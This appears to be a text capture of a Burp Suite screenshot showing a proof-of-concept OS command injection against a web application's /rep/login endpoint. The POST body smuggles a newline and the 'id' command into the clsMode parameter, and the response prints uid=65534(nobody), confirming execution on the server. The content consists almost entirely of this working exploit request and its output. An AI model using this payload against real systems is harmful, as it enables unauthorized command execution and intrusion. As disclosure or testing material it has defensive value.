 Request
Pretty Raw Hex U2C Chinese MarkInfo BurpyTab \n
1 POST /rep/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Content-Length: 118
6
7 clsMode=cls_mode_login%0Aid%0A&index=index&log_type=report&loginType=
account&page=login&rnd=0&userID=admin&userPsw=123
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Aug 2023 11:22:00 GMT
3 Server:
4 Content-Length: 134
5 Cache-Control: max-age=0, no-store, no-cache
6 Set-Cookie: PHPSESSID=d6665a5d4e6fe35c881cfab6728234b1; Path=/
7 Vary: Accept-Encoding
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 x-frame-options: SAMEORIGIN
10 Content-Type: text/html; charset=utf-8
11
12 身份验证-用户名或密码错误(剩余重试[4]次)|cluster_mode_othersuid=65534(n
obody) gid=65534(nobody) groups=65534(nobody)
13
INSPECTOR